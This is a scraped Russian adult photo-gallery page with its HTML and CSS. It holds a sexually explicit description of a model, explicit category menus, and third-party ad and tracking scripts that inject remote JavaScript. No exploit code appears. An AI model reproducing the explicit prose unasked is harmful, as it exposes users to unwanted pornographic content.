

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchulkah.net/ass/1396-sportivnaja-brjunetka-razmjala-bolshuju-popku-na-batute.html
body_size: 6712
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
<title>Спортивная брюнетка размяла большую попку на батуте – порно фото vChulkah.net</title>
<meta name="description" content="Оставив на теле лишь купальник и белые гольфы, развратная спортивная баба с большой жопой Lela Star вышла во двор и принялась эротично разминаться на батуте. Стоило только тренеру увидать милочку в столь вызывающем наряде, как он тут же предложил ей секс. Чувак не сильно расстроился после того, как">
<meta name="keywords" content="моделью, крутой, рослая, брюнетка, ощупала, разделась, Возомнив, классные, шалун, мясистый, принялся, дрочить, делать, силиконовые, титьки, зрелище, общем, получилось, весьма, возбуждающим">
<meta property="og:site_name" content="Порно фото галереи и секс фотки vChulkah.net">
<meta property="og:type" content="article">
<meta property="og:title" content="Спортивная брюнетка размяла большую попку на батуте">
<meta property="og:url" content="https://vchulkah.net/ass/1396-sportivnaja-brjunetka-razmjala-bolshuju-popku-na-batute.html">
<meta property="og:image" content="https://vchulkah.net/uploads/posts/2019-09/1567414261_01.jpg">
<meta property="og:description" content="Оставив на теле лишь купальник и белые гольфы, развратная спортивная баба с большой жопой Lela Star вышла во двор и принялась эротично разминаться на батуте. Стоило только тренеру увидать милочку в столь вызывающем наряде, как он тут же предложил ей секс. Чувак не сильно расстроился после того, как">
<link rel="search" type="application/opensearchdescription+xml" href="https://vchulkah.net/index.php?do=opensearch" title="Порно фото галереи и секс фотки vChulkah.net">
<link rel="canonical" href="https://vchulkah.net/ass/1396-sportivnaja-brjunetka-razmjala-bolshuju-popku-na-batute.html">
<link rel="stylesheet" href="/panty.css">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/font-awesome/css/font-awesome.min.css,/templates/erotic/css/engine.css">
<link rel="apple-touch-icon-precomposed" href="/icons/apple-touch-icon.png">
<link rel="manifest" href="/inc/manifest.json">
<link rel="icon" href="/favicon.ico" type="image/x-icon"></head>

<body>
<!-- hoofd -->
<header>
<div class="basy">
<div class="logo"><a href="/"><img src="/estampa/logo.png" alt="Порно фото" width="210"></a></div>
<div class="toph">
<a href="/top20.html">Топ 20</a>
<a href="https://eropho.run/" target="_blank">Эротика</a>
</div>
<div class="xsearch">
<form method="post">
<input autocomplete="off" name="story" placeholder="Введите запрос" type="search" />
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<button type="submit">Поиск</button>
</form>
</div>
</div>
</header>
<!-- de inhoud -->
<div class="main">
<div class="glav">
<main>

<div class="speedbar"><div class="over"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://vchulkah.net/" itemprop="item"><span itemprop="name">Порно фото</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://vchulkah.net/ass/" itemprop="item"><span itemprop="name">Попки и жопы</span></a></span> &raquo; Спортивная брюнетка размяла большую попку на батуте</span></div></div>




<div id='dle-content'><h1>Спортивная брюнетка размяла большую попку на батуте</h1>
Оставив на теле лишь купальник и белые гольфы, развратная спортивная баба с большой жопой Lela Star вышла во двор и принялась эротично разминаться на батуте. Стоило только тренеру увидать милочку в столь вызывающем наряде, как он тут же предложил ей секс. Чувак не сильно расстроился после того, как получил отказ. Взявшись за напряженный мясистый хуй, шалун принялся дрочить, и делать классные эро фото. Возомнив себя крутой моделью, рослая брюнетка разделась, ощупала силиконовые титьки, затем облила попку маслом и приступила шлепать себя по ягодицам. В общем зрелище получилось весьма крутым и возбуждающим.<br><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414261_01.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414261_01.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414261_01.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414269_02.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414269_02.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414269_02.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414262_03.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414262_03.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414262_03.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414250_04.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414250_04.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414250_04.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414238_05.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414238_05.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414238_05.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414255_06.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414255_06.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414255_06.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414251_07.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414251_07.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414251_07.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414232_08.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414232_08.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414232_08.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414295_09.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414295_09.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414295_09.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414269_10.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414269_10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414269_10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414289_11.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414289_11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414289_11.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414244_12.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414244_12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414244_12.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414286_13.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414286_13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414286_13.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414228_14.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414228_14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414228_14.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414274_15.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414274_15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414274_15.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://vchulkah.net/uploads/posts/2019-09/1567414257_16.jpg|--><a href="https://vchulkah.net/uploads/posts/2019-09/1567414257_16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2019-09/thumbs/1567414257_16.jpg" style="max-width:100%;" alt=""></a><!--TEnd-->
<div class="send">

<div class="reach">
<a href="#" onclick="doRate('plus', '1396'); return false;" >Нравится<span id="ratig-layer-1396" class="ignore-select"><span class="ratingtypeplus ignore-select" >30</span></span></a>
</div>

<!-- to share -->
<div id="share">
<div class="social" data-url="https://vchulkah.net/ass/1396-sportivnaja-brjunetka-razmjala-bolshuju-popku-na-batute.html">
<ul>
<li class="push facebook" data-id="fb"><i class="fa fa-facebook"></i></li>
<li class="push twitter" data-id="tw"><i class="fa fa-twitter"></i></li>
<li class="push pinterest" data-id="pin"><i class="fa fa-pinterest"></i></li>
<li class="push telegram" data-id="telegram"><i class="fa fa-paper-plane"></i></li>
<li class="push viber" data-id="viber"><i class="fa fa-phone"></i></li>
<li class="push whatsapp" data-id="whatsapp"><i class="fa fa-whatsapp"></i></li>
<li class="push double-right"><i class="fa fa-angle-double-left"></i></li>
</ul>
</div>
</div>
<div class="push like" id="thumbs-up"><i class="fa fa-thumbs-up"></i></div>
<!-- to share -->
<ul class="ssor">
<li class="tema">Фото <a href="https://vchulkah.net/ass/">Попки и жопы</a> / <a href="https://vchulkah.net/fatty/">Толстушки</a> / <a href="https://vchulkah.net/milf/">Мамочки</a> / <a href="https://vchulkah.net/sport/">Спортсменки</a> / <a href="https://vchulkah.net/boobs/">Большие сиськи</a> / <a href="https://vchulkah.net/mature/">Зрелые дамы</a> / <a href="https://vchulkah.net/brunette/">Брюнетки</a></li>
<li class="date"><time datetime="09-02">2-сен, 11:50</time></li>
<li class="view">16 864</li>
<li class="model"><a href="https://vchulkah.net/xfsearch/name/Lela%20Star/">Lela Star</a></li>
</ul>
</div>

<div class="kuba">
<div class="los">Следующие порно фото</div>
<ul><li><a href="https://vchulkah.net/erotic/1293-sportivnaja-krasotka-razmjala-titki-i-sochnyj-perdak.html"><img data-src="/uploads/posts/2019-07/thumbs/1563965548_07.jpg" alt="Спортивная красотка размяла титьки и сочный пердак">Спортивная красотка размяла титьки и сочный пердак</a></li><li><a href="https://vchulkah.net/erotic/1180-puhlaja-shljuha-drochit-mohnatuju-pisku-vo-dvore.html"><img data-src="/uploads/posts/2019-07/thumbs/1561972459_05.jpg" alt="Пухлая шлюха дрочит мохнатую письку во дворе">Пухлая шлюха дрочит мохнатую письку во дворе</a></li><li><a href="https://vchulkah.net/erotic/1709-grudastaja-milfa-trjaset-dojkami-pered-sadovnikom.html"><img data-src="/uploads/posts/2019-12/thumbs/1575538304_10.jpg" alt="Грудастая милфа трясет дойками перед садовником">Грудастая милфа трясет дойками перед садовником</a></li><li><a href="https://vchulkah.net/erotic/1427-bolshaja-popa-zhopastoj-telochki-vsegda-vozbuzhdaet.html"><img data-src="/uploads/posts/2019-09/thumbs/1567938930_02.jpg" alt="Большая попа жопастой телочки всегда возбуждает">Большая попа жопастой телочки всегда возбуждает</a></li><li><a href="https://vchulkah.net/erotic/1202-krasivejshaja-blondinochka-snjala-chernyj-kupalnik.html"><img data-src="/uploads/posts/2019-07/thumbs/1562321567_14.jpg" alt="Красивейшая блондиночка сняла черный купальник">Красивейшая блондиночка сняла черный купальник</a></li><li><a href="https://vchulkah.net/erotic/1423-latinka-s-bolshoj-smachnoj-popkoj-ljubit-stojat-rakom.html"><img data-src="/uploads/posts/2019-09/thumbs/1567852195_07.jpg" alt="Латинка с большой смачной попкой любит стоять раком">Латинка с большой смачной попкой любит стоять раком</a></li><li><a href="https://vchulkah.net/erotic/1747-model-s-bolshoj-zhopoj-i-shirokimi-bedrami-luna-star.html"><img data-src="/uploads/posts/2019-12/thumbs/1576489947_03.jpg" alt="Модель с большой жопой и широкими бедрами Luna Star">Модель с большой жопой и широкими бедрами Luna Star</a></li><li><a href="https://vchulkah.net/erotic/1312-sportivnaja-brjunetka-s-torchaschimi-soskami-drochit-pisju.html"><img data-src="/uploads/posts/2019-07/thumbs/1564340486_01.jpg" alt="Спортивная брюнетка с торчащими сосками дрочит писю">Спортивная брюнетка с торчащими сосками дрочит писю</a></li></ul>
</div></div>


</main>
<div class="menu">
<nav>
<input class="nav__check" type="checkbox" id="showmenu"/>
<label class="nav__showmenu" for="showmenu" id="vch"><div class="bb_icon"></div></label>
<ul class="menux">
<li><a href="/erotic/" title="Эротика">Эротика</a></li>
<li><a href="/boobs/" title="Большие сиськи">Большие сиськи</a></li>
<li><a href="/milf/" title="Мамаши">Мамаши</a></li>
<li><a href="/lesbian/" title="Лесбиянки">Лесбиянки</a></li>
<li><a href="/hairy/" title="Волосатые киски">Волосатые киски</a></li>
<li><a href="/pussy/" title="Бритые письки">Бритые письки</a></li>
<li><a href="/ass/" title="Попки и жопы">Попки и жопы</a></li>
<li><a href="/fatty/" title="Толстушки">Толстушки</a></li>
<li><a href="/thin/" title="Худышки">Худышки</a></li>
<li><a href="/young/" title="Молодые девки">Молодые девки</a></li>
<li><a href="/toys/" title="Дилдо">Дилдо</a></li>
<li><a href="/sex/" title="Секс фото">Секс фото</a></li>
<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
<li><a href="/stockings/" title="В чулках">В чулках</a></li>
<li><a href="/asian/" title="Азиатки">Азиатки</a></li>
<li><a href="/brunette/" title="Брюнетки">Брюнетки</a></li>
<li><a href="/mature/" title="Зрелые дамы">Зрелые дамы</a></li>
<li><a href="/redhead/" title="Рыжие девушки">Рыжие девушки</a></li>
<li><a href="/ebony/" title="Негритянки">Негритянки</a></li>
<li><a href="/sport/" title="Спортсменки">Спортсменки</a></li>
<li><a href="/school/" title="Училки и студентки">Училки и студентки</a></li>
<li><a href="https://sexreliz.icu/" title="Порно рассказы" target="_blank">Порно рассказы</a></li>
<li><a href="/secretary/" title="Секретарши">Секретарши</a></li>
<li><a href="/rakom/" title="Раком">Раком</a></li>
<li><a href="/private/" title="Частное фото">Частное фото</a></li>
<li><a href="/pantyhose/" title="В колготках">В колготках</a></li>
<li><a href="https://feetlive.net/" title="FeetLive" target="_blank">FeetLive</a></li>
<li><a href="/fetish/" title="Фут фетиш">Фут фетиш</a></li>
</ul>
</nav>
</div>
</div>
</div>
<!-- voettekst -->
<footer>
<div class="evio">
&copy; Copyright 2023 <a href="/">vChulkah.net</a> - порно фото и эротика<br>
Внимание! Наш сайт для взрослой аудитории <a href="/discl.html">Соглашение</a><br>
<!--LiveInternet counter--><a href="#"
target="_blank"><img id="licnt848F" width="21" height="21" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt848F").src=
"//counter.yadro.ru/hit?t41.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<script src="/activity.js" async></script>
<script src="//c.hit.ua/hit?i=85019&g=0&x=3" async></script>
<div class="up-top"></div></div>
</footer>

<script src="/engine/classes/min/index.php?g=general3&amp;v=0ef15"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js&amp;v=0ef15" defer></script>
<script src="/media.js" async></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bdda1e169e9444d56087af267d37b8bd4ddeb4d5';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'borderless';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22241"></script>
<script src='https://formayday.com/services/?id=168475' defer></script>
<script data-cfasync='false'>let ea6ab05ac1_cnt=0,ea6ab05ac1_interval=setInterval(function(){"undefined"!=typeof ea6ab05ac1_country?(clearInterval(ea6ab05ac1_interval),function(){var a;try{a=localStorage.getItem("ea6ab05ac1_uid")}catch(a){}var e=document.createElement("script");e.type="text/javascript",e.charset="utf-8",e.async="true",e.src="https://"+ea6ab05ac1_domain+"/"+ea6ab05ac1_path+"/"+ea6ab05ac1_file+".js?28075&v=3&u="+a+"&a="+Math.random(),document.body.appendChild(e)}()):(ea6ab05ac1_cnt+=1)>=60&&clearInterval(ea6ab05ac1_interval)},500);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ff2dd948a0438a86df579b6844ae63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vchulkah.net/panty.css
body_size: 2743
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);a,a:hover{text-decoration:underline}.basy .toph a,.menu li a,h1,h2{text-decoration:none}.basy,.main{position:relative;max-width:1200px}.am img::before,.basy::after{content:''}#share ul,.kuba ul,.menu ul,.scc ul,ul.ssor{list-style:none}.up-top,footer{overflow:hidden}.scc,.up-top{white-space:nowrap}#dle-content .highslide img:hover,.nav__showmenu,.push,.up-top{cursor:pointer}@keyframes show{from{opacity:0}to{opacity:1}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body,html{padding:0;margin:0}body{color:#42405f;font-family:Roboto,sans-serif;background:#f0f2f7}div{font-size:16px;line-height:20px}a{color:#70727e}a:hover{color:#404852}h1,h2{font-size:24px;text-align:center;line-height:26px;font-weight:400;color:#c4535e;margin:0;padding:4px 0;width:100%}header{background:#fff;height:62px;position:relative;margin-bottom:15px;box-shadow:0 1px 8px rgba(175,180,194,.35)}.main{margin:10px auto}.basy{top:15%;margin:0 auto}.basy .logo{margin-left:3px;float:left;margin-right:15px}.basy::after{position:absolute;background:url(/estampa/select.png) no-repeat;top:0;width:45px;height:45px;right:3px}.basy .toph{float:left;display:inline-block}.basy .toph i{margin:0 5px 0 0}.basy .toph a{display:inline-block;color:#fff;margin:3px 0 0 10px;padding:10px;font-size:16px;font-weight:600;text-transform:uppercase;line-height:16px;letter-spacing:-.3pt;background-color:#3b69a2;border-radius:3px;text-shadow:1px 1px rgba(0,0,0,.2)}.xsearch button,.xsearch input{height:35px;font-size:15px;-webkit-appearance:none}.kuba li,.los,.menu li{font-weight:700}.basy .toph a:hover{background-color:#376398}.basy .xsearch{float:right;width:236px;margin:5px 55px 0 0}.xsearch,.xsearch form{position:relative}.xsearch input{padding:3px 64px 3px 12px;margin:0 0 5px;border-radius:3px!important;border:none;background-color:#f0f2f7;width:100%;transition:.6s cubic-bezier(0,.5,0,1);color:#646464}.am .itx,.am .itx a:hover,.kuba a,.menu li a,.xsearch button{transition:.15s ease-in}.xsearch input:focus{background-color:#f5f6fa}.xsearch button{margin:0;padding:2px 8px;background-color:#3b69a2;border-radius:3px;border:none;color:#fff;position:absolute;top:0;right:0}:focus::-webkit-input-placeholder{color:transparent}:focus::-moz-placeholder{color:transparent}:focus:-moz-placeholder{color:transparent}:focus:-ms-input-placeholder{color:transparent}.xsearch button:hover{background-color:#376398}.xsearch button:active{background-color:#345c8e}.search_result{flex:0 1 100%;padding:0;margin:10px 0}#fullsearch{flex:0 1 100%}.glav{box-shadow:0 5px 15px rgba(175,180,194,.35);border-radius:3px;position:relative}.am .itx,.menu,.scc{position:absolute;left:0}.nav__check,.nav__showmenu{display:none}.menu{width:202px;background:#505a66;border-radius:3px 0 0 3px;box-shadow:-5px 0 6px rgba(0,0,0,.15) inset;height:100%;top:0}.menu ul{margin:0 0 0 15px;padding:10px 0;display:inline-block}.menu li{padding:4px 8px;margin:5px 0;border-bottom:1px solid #8391a1}.menu li a{display:block;color:#e5eaf1}.menu li a:hover{color:#fff}main{margin:0 0 0 202px;background:#fff;padding:10px 20px;text-align:justify;border-radius:0 3px 3px 0;min-height:800px}.am,.kuba li,.kuba ul,.los,.speedbar,ul.ssor{text-align:center}.kuba li img,.los,.speedbar{border-radius:2px}.fuk{margin-bottom:5px}#dle-content br{display:none}#dle-content{display:flex;flex-wrap:wrap;justify-content:space-around}.speedbar{color:#70727e;background-color:#f3f5f9;padding:5px}.kuba ul{margin:0;padding:0}.kuba li{width:220px;padding:5px;vertical-align:top;display:inline-block;margin:0 10px 5px 0}.kuba li img{width:220px;height:275px;display:block;margin-bottom:5px;object-fit:cover}.kuba a{text-decoration:underline}.am a,.kuba a:hover{text-decoration:none}.los{padding:6px 0;width:100%;margin:0 0 5px;box-shadow:0 5px 15px rgba(175,180,194,.35);color:#c4535e;text-transform:uppercase;line-height:18px;font-size:18px}.am .itx,.scc{width:100%;background:rgba(0,0,0,.35);text-shadow:1px 1px 1px rgba(0,0,0,.3)}.am,footer{position:relative}.am{font-weight:600;flex:0 1 300px;min-height:400px;margin:0 10px 10px 0;background-color:#f0f2f7}.am .itx{bottom:0;font-size:17px;line-height:19px;font-weight:700;padding:10px;border-radius:0 0 2px 2px}.am a{color:#f3f3f3}.am .itx a:hover{color:#fff}#dle-content .highslide{flex:0 1 300px;text-align:center;padding:5px}#dle-content .highslide img,.am img{margin:0;box-shadow:0 2px 4px rgba(175,180,194,.55);width:300px;min-height:400px;display:block;border-radius:2px;transition:.15s ease-in;animation:show .5s}.amb,.pg,.sxre{width:100%}.reach,.reach a{float:left;transition:.2s ease-in}.am img::before{display:block;width:100%;height:100%}#dle-content .highslide img:hover,.am img:hover{filter:opacity(.95)}.scc{top:0;font-size:14px;color:#f3f3f3;font-weight:400;border-radius:2px 2px 0 0;padding:2px 4px}.scc ul{padding:0;margin:0;display:flex;justify-content:space-around}.scc li:nth-child(1)::before,.scc li:nth-child(2)::before,.scc li:nth-child(3)::before{font-family:FontAwesome;margin-right:5px}.scc li:nth-child(2)::before{content:'\f017'}.scc li:nth-child(1)::before{content:'\f06e'}.scc li:nth-child(3)::before{content:'\f004'}.amb{clear:both;line-height:16px;min-height:265px}.amb a:hover{text-decoration:none!important}.send{flex:0 1 100%;padding:10px 7px;margin:0 0 10px;box-shadow:0 5px 15px rgba(175,180,194,.35);border-radius:2px}ul.ssor{margin:0;padding:8px 0 0;display:block;clear:both}ul.ssor li{margin:0 5px 7px 0;background-color:#f3f5f9;padding:6px 10px;display:inline-block;border:1px solid #d9dce3;border-radius:10px;line-height:26px}ul.ssor li.tema{display:block}.reach,.slog{display:inline-block}.reach a::before,ul.ssor li.date::before,ul.ssor li.model::before,ul.ssor li.tema::before,ul.ssor li.view::before{font-family:FontAwesome;margin-right:5px;color:#515a66}ul.ssor li.tema::before{content:'\f07c'}ul.ssor li.date::before{content:'\f073'}ul.ssor li.view::before{content:'\f06e'}ul.ssor li.model::before{content:'\f007'}ul.ssor li a{color:#53545d;font-weight:600}ul.ssor li a:hover{color:#474850;text-decoration:none}.reach{margin:3px 0;font-weight:700}.reach a{text-decoration:none;padding:8px 12px;font-size:15px;color:#53545d;border-radius:10px;border:1px solid #d9dce3}.reach a::before{content:'\f004'}.reach a:hover{color:#474850;background-color:#f3f5f9}.pg,.reach span .ratingtypeplus{color:#c4535e;text-align:center}.reach span .ratingtypeplus{font-size:14px;line-height:14px;margin:0 0 0 10px;border:1px solid #d9dce3;background-color:#f6f6f6;border-radius:10px;padding:1px 10px}.pg{font-size:26px;line-height:26px;padding:10px 0 5px}.evio,.evio a{color:#eee}.sxre{text-align:center;margin:5px 0 10px;opacity:.75}footer{background:#505a66;margin-top:15px;height:92px;box-shadow:0 3px 9px rgba(0,0,0,.3) inset}.evio{padding:10px 0 0;text-align:center;font-size:15px}.push,.push:hover{transition:.1s ease-in;text-decoration:none;color:#fff}.evio img{margin:5px 3px 0 0;filter:opacity(60%)}.slog{width:88px;height:31px}#share{float:right}#share 